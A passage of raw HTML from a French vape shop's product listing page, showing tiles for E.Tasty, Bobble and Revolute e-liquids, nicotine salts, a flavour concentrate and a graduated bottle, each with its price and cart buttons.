</a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="1675" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/one-taste/1675-2686-e-liquide-menthe-fraiche-one-taste-etasty.html#/25-taux-0_mg">E-Liquide Menthe Fraîche One Taste E-Tasty 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="1675" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="4.9">4,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Laissez-vous traverser par la plus délicieuse des brises mentholées avec ce e-liquide Menthe Fraîche conçu en France par E-Tasty pour sa gamme One...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="425" data-id-product-attribute="5903" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/flacons/425-5903-flacon-gradue-oscar-70ml-120ml-250-ml-bobble.html#/380-ml-70_ml" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/5466-home_default/flacon-gradue-oscar-70ml-120ml-250-ml-bobble.jpg" alt = "Flacon Gradué Oscar 30Ml 70Ml 120Ml 250 Ml Bobble | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/5466-large_default/flacon-gradue-oscar-70ml-120ml-250-ml-bobble.jpg" > <span class="product-additional" data-idproduct="425"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="9990" class="quantity_product quantity_product_425" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_425" name="minimal_quantity"> <input type="hidden" value="5903" class="id_product_attribute id_product_attribute_425" name="id_product_attribute"> <input type="hidden" value="425" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_425" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_425" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="425" data-id-product-attribute="5903" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="425" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/flacons/425-5903-flacon-gradue-oscar-70ml-120ml-250-ml-bobble.html#/380-ml-70_ml">Flacon Gradué Oscar 30Ml 70Ml 120Ml 250 Ml Bobble</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="425" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="2">2,00&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Vendu à l'unité, voici le flacon idéal pour concevoir vos DIY et e-liquides maison! Ce flacon est directement gradué pour faciliter le dosage de...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-item-of-tablet-line last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3048" data-id-product-attribute="5407" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3048-5407-e-liquide-sels-de-nicotine-fruits-rouges-one-taste.html#/35-taux-20_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6885-home_default/e-liquide-sels-de-nicotine-fruits-rouges-one-taste.jpg" alt = "E-Liquide Sels De Nicotine Fruits Rouges One Taste 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6885-large_default/e-liquide-sels-de-nicotine-fruits-rouges-one-taste.jpg" > <span class="product-additional" data-idproduct="3048"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="4" class="quantity_product quantity_product_3048" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3048" name="minimal_quantity"> <input type="hidden" value="5407" class="id_product_attribute id_product_attribute_3048" name="id_product_attribute"> <input type="hidden" value="3048" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3048" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3048" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3048" data-id-product-attribute="5407" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3048" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3048-5407-e-liquide-sels-de-nicotine-fruits-rouges-one-taste.html#/35-taux-20_mg">E-Liquide Sels De Nicotine Fruits Rouges One Taste 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3048" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.9">5,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Nous vous proposons le e-liquide&nbsp;prêt à vaper Fruits Rouges en version sels de nicotine de la marque de e-liquide français E.Tasty pour sa gamme de...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-in-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3047" data-id-product-attribute="5405" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3047-5405-e-liquide-sels-de-nicotine-fraise-sauvage-one-taste.html#/35-taux-20_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6886-home_default/e-liquide-sels-de-nicotine-fraise-sauvage-one-taste.jpg" alt = "E-Liquide Sels De Nicotine Fraise Sauvage One Taste 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6886-large_default/e-liquide-sels-de-nicotine-fraise-sauvage-one-taste.jpg" > <span class="product-additional" data-idproduct="3047"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="7" class="quantity_product quantity_product_3047" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3047" name="minimal_quantity"> <input type="hidden" value="5405" class="id_product_attribute id_product_attribute_3047" name="id_product_attribute"> <input type="hidden" value="3047" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3047" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3047" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3047" data-id-product-attribute="5405" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3047" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3047-5405-e-liquide-sels-de-nicotine-fraise-sauvage-one-taste.html#/35-taux-20_mg">E-Liquide Sels De Nicotine Fraise Sauvage One Taste 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3047" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.9">5,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">La&nbsp;marque française de e-liquides prêt à vaper E.Tasty&nbsp;vous propose de&nbsp;déguster son&nbsp;e-liquide Fraise Sauvage&nbsp;de la&nbsp;gamme de prêt à vaper français...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-in-line last-line last-item-of-tablet-line last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="374" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/aromes-revolute/374-arome-menthe-revolute.html" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7190-home_default/arome-menthe-revolute.jpg" alt = "Arôme Concentré Menthe Revolute 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7190-large_default/arome-menthe-revolute.jpg" > <span class="product-additional" data-idproduct="374"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="12" class="quantity_product quantity_product_374" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_374" name="minimal_quantity"> <input type="hidden" value="0" class="id_product_attribute id_product_attribute_374" name="id_product_attribute"> <input type="hidden" value="374" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_374" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_374" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="374" data-id-product-attribute="0" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="374" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/aromes-revolute/374-arome-menthe-revolute.html">Arôme Concentré Menthe Revolute 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="374" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="4.6">4,60&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Revolute vous présente son arôme concentré Menthe, cet arôme Revolute doit être dilué dans une base avant utilisation, les amateurs de e-liquide...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-line first-item-of-tablet-line first-item-of-mobile-line last-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="3046" data-id-product-attribute="5403" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3046-5403-e-liquide-sels-de-nicotine-fruit-du-dragon-one-taste.html#/35-taux-20_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/6887-home_default/e-liquide-sels-de-nicotine-fruit-du-dragon-one-taste.jpg" alt = "E-Liquide Sels De Nicotine Fruit Du Dragon One Taste 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/6887-large_default/e-liquide-sels-de-nicotine-fruit-du-dragon-one-taste.jpg" > <span class="product-additional" data-idproduct="3046"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="7" class="quantity_product quantity_product_3046" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_3046" name="minimal_quantity"> <input type="hidden" value="5403" class="id_product_attribute id_product_attribute_3046" name="id_product_attribute"> <input type="hidden" value="3046" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_3046" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_3046" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="3046" data-id-product-attribute="5403" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="3046" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/one-taste-sels-de-nicotine/3046-5403-e-liquide-sels-de-nicotine-fruit-du-dragon-one-taste.html#/35-taux-20_mg">E-Liquide Sels De Nicotine Fruit Du Dragon One Taste 10Ml</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="3046" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="5.9">5,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">La marque française de e-liquides prêt à vaper E.Tasty vous propose de redécouvrir son e-liquide Fruit Du Dragon de la gamme de prêt à vaper One...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-line last-item-of-mobile-line last-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2730" data-id-product-attribute="6204" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/bobble-classic/2730-6204-e-liquide-classic-us-bobble.html#/142-ml-50_ml" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7242-home_default/e-liquide-classic-us-bobble.jpg" alt = "E-Liquide Classic US Bobble | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7242-large_default/e-liquide-classic-us-bobble.jpg" > <span class="product-additional" data-idproduct="2730"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="998" class="quantity_product quantity_product_2730" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2730" name="minimal_quantity"> <input type="hidden" value="6204" class="id_product_attribute id_product_attribute_2730" name="id_product_attribute"> <input type="hidden" value="2730" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2730" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2730" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2730" data-id-product-attribute="6204" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2730" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/bobble-classic/2730-6204-e-liquide-classic-us-bobble.html#/142-ml-50_ml">E-Liquide Classic US Bobble</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2730" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Hey cow-boy 🤠 ! L’e-liquide Bobble Classic US vous embarque dans une vape intense au caractère affirmé. Son classic blond sec séduit par sa...</div></div></div> </article></div></div></div> <script>/* <![CDATA[ */;if(window.jQuery){$(document).ready(function(){if(prestashop.page.page_name=='category'){setDefaultListGrid();}});};/* ]]> */</script> <div class="product_list plist-dsimple "><div class="row"><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="2749" data-id-product-attribute="4672" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/bobble-fruites/2749-4672-e-liquide-framboise-bobble.html#/142-ml-50_ml" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7249-home_default/e-liquide-framboise-bobble.jpg" alt = "E-Liquide Framboise Bobble | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7249-large_default/e-liquide-framboise-bobble.jpg" > <span class="product-additional" data-idproduct="2749"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="999" class="quantity_product quantity_product_2749" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_2749" name="minimal_quantity"> <input type="hidden" value="4672" class="id_product_attribute id_product_attribute_2749" name="id_product_attribute"> <input type="hidden" value="2749" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_2749" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_2749" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="2749" data-id-product-attribute="4672" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="2749" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a href="https://www.creation-vap.fr/bobble-fruites/2749-4672-e-liquide-framboise-bobble.html#/142-ml-50_ml">E-Liquide Framboise Bobble</a></div><div class="cv-net-reviews"><div class="product-list-reviews" data-id="2749" data-url="https://www.creation-vap.fr/module/productcomments/CommentGrade"><div class="grade-stars small-stars"></div><div class="comments-nb"></div></div></div><div class="product-price-and-shipping "> <span class="sr-only">Prix</span> <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="17.9">17,90&nbsp;€</span> </span></div><div class="product-description-short" itemprop="description">Succombez à la délicatesse de l’e-liquide Bobble Framboise : une recette fruitée, sucrée et acidulée, au goût authentique de framboise juteuse,...</div></div></div> </article></div><div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-2-4 last-item-of-mobile-line "> <article class="product-miniature js-product-miniature" data-id-product="1675" data-id-product-attribute="2686" itemscope itemtype="http://schema.org/Product"><div class="thumbnail-container"><div class="product-image"><a href="https://www.creation-vap.fr/one-taste/1675-2686-e-liquide-menthe-fraiche-one-taste-etasty.html#/25-taux-0_mg" class="thumbnail product-thumbnail"> <img class="img-fluid" src = "https://www.creation-vap.fr/7041-home_default/e-liquide-menthe-fraiche-one-taste-etasty.jpg" alt = "E-Liquide Menthe Fraîche One Taste E-Tasty 10Ml | Création Vap" data-full-size-image-url = "https://www.creation-vap.fr/7041-large_default/e-liquide-menthe-fraiche-one-taste-etasty.jpg" > <span class="product-additional" data-idproduct="1675"></span> </a><ul class="product-flags"></ul><div class="pro3-btn"><div class="quickview no-variants hidden-sm-down"> <a href="#" class="quick-view" data-link-action="quickview" > <span class="leo-quickview-bt-loading cssload-speeding-wheel"></span> <span class="leo-quickview-bt-content"> <i class="material-icons search">&#xE8B6;</i> <span>Aper&ccedil;u rapide</span> </span> </a></div><div class="button-container cart"><form action="https://www.creation-vap.fr/panier" method="post"> <input type="hidden" name="token" value="0300c5186ed927b05305071363c6de6f"> <input type="hidden" value="1" class="quantity_product quantity_product_1675" name="quantity_product"> <input type="hidden" value="1" class="minimal_quantity minimal_quantity_1675" name="minimal_quantity"> <input type="hidden" value="2686" class="id_product_attribute id_product_attribute_1675" name="id_product_attribute"> <input type="hidden" value="1675" class="id_product" name="id_product"> <input type="hidden" name="id_customization" value="" class="product_customization_id"> <input type="hidden" class="input-group form-control qty qty_product qty_product_1675" name="qty" value="1" data-min="1"> <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_1675" data-button-action="add-to-cart" type="submit"> <span class="leo-loading cssload-speeding-wheel"></span> <span class="leo-bt-cart-content"> <i class="icon-btn-product icon-cart material-icons shopping-cart">&#xE547;</i> <span class="name-btn-product">Panier</span> </span> </button></form></div><div class="wishlist"> <a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="1675" data-id-product-attribute="2686" title="Liste de souhaits"> <span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span> <span class="leo-wishlist-bt-content"> <i class="icon-btn-product icon-wishlist material-icons">&#xE87D;</i> <span class="name-btn-product">Liste de souhaits</span> </span> </a></div><div class="compare"> <a class="leo-compare-button btn-primary btn-product btn" href="javascript:void(0)" data-id-product="1675" title="Comparer"> <span class="leo-compare-bt-loading cssload-speeding-wheel"></span> <span class="leo-compare-bt-content"> <i class="icon-btn-product icon-compare material-icons">&#xE915;</i> <span class="name-btn-product">Comparer</span> </span> </a></div></div></div><div class="product-meta"><div class="h3 product-title" itemprop="name"><a 